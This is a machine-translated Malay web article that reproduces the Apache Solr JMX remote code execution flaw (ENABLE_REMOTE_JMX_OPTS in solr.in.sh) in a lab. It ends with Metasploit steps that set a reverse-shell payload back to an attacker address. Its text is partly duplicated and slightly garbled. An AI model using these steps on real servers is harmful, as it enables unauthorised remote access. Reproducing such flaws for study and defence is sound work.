Solr ialah pelayan aplikasi carian peringkat perusahaan bebas yang menyediakan antara muka API yang serupa dengan perkhidmatan Web. Pengguna boleh menyerahkan fail XML dalam format tertentu ke pelayan enjin carian melalui permintaan http untuk menjana indeks mereka juga boleh membuat permintaan carian melalui operasi Http Get dan mendapatkan hasil yang dikembalikan dalam format XML.

Kerentanan ini berpunca daripada risiko keselamatan dalam pilihan konfigurasi ENABLE_REMOTE_JMX_OPTS dalam fail konfigurasi lalai solr.in.sh.

Pilihan ENABLE_REMOTE_JMX_OPTS="true" wujud dalam fail konfigurasi terbina dalam solr.in.sh versi 8.1.1 dan 8.2.0 Apache Solr.





Jika anda menggunakan fail solr.in.sh lalai daripada versi yang terjejas, maka pemantauan JMX akan didayakan dan didedahkan pada RMI_PORT (default=18983),

dan tiada apa yang perlu dilakukan Pengesahan. Jika port ini dibuka untuk trafik masuk dalam tembok api, sesiapa sahaja yang mempunyai akses rangkaian ke nod Solr akan dapat mengakses JMX dan memuat naik kod hasad untuk pelaksanaan pada pelayan Solr. Kerentanan ini tidak menjejaskan pengguna sistem Windows, tetapi hanya memberi kesan kepada pengguna beberapa versi Linux.

0x01 versi terjejasMasa dalam talian versi Apache Solr8.2.0: 2019- 07-25

bahaya kerentanan 0x02Alamat muat turun Solr 8.20:



wget http:/ /archive.apache.org/dist/lucene/solr/8.2.0/solr-8.2.0.zip



Gunakan unzip solr-8.2.0.zip untuk nyahzip

Gunakan unzip solr-8.2.0.zip untuk nyahzip



Selepas penyahmampatan selesai, tukar ke direktori bin untuk memulakan Solr

Selepas penyahmampatan selesai, tukar ke direktori bin untuk memulakan Solr

./solr start -force

Lawati selepas permulaan: http://192.168.10.176:8983/

Lawati selepas permulaan: http://192.168.10.176:8983/





2 Gunakan modul exploit/multi/misc/java_jmx_server dalam Metasploit untuk menghasilkan semula kerentanan

Ø set RPORT 18983

Tetapkan muatan: java/meterpreter/reverse_tcpØ tetapkan LHOST 192.168.10.147Ø tetapkan LPORT 44443 anda akan melihat sambungan penubuhan yang berjaya

Atas ialah kandungan terperinci Bagaimana untuk menghasilkan semula kerentanan RCE dalam perkhidmatan Apache Solr JMX. Untuk maklumat lanjut, sila ikut artikel berkaitan lain di laman web China PHP!

Pengenalan kepada penggunaan kod keseluruhan vbs

Pengenalan kepada penggunaan kod keseluruhan vbs

Bagaimana untuk menukar antara lebar penuh dan separuh lebar

Bagaimana untuk menukar antara lebar penuh dan separuh lebar

Bagaimana untuk memaparkan dua div sebelah menyebelah

Bagaimana untuk memaparkan dua div sebelah menyebelah

Tiga kaedah pengekodan yang biasa digunakan

Tiga kaedah pengekodan yang biasa digunakan

Senarai lengkap kekunci pintasan idea

Senarai lengkap kekunci pintasan idea

seni bina c/s dan seni bina b/s

seni bina c/s dan seni bina b/s

Apakah perbezaan antara mysql dan mssql

Apakah perbezaan antara mysql dan mssql

Apakah fungsi utama redis?

Apakah fungsi utama redis?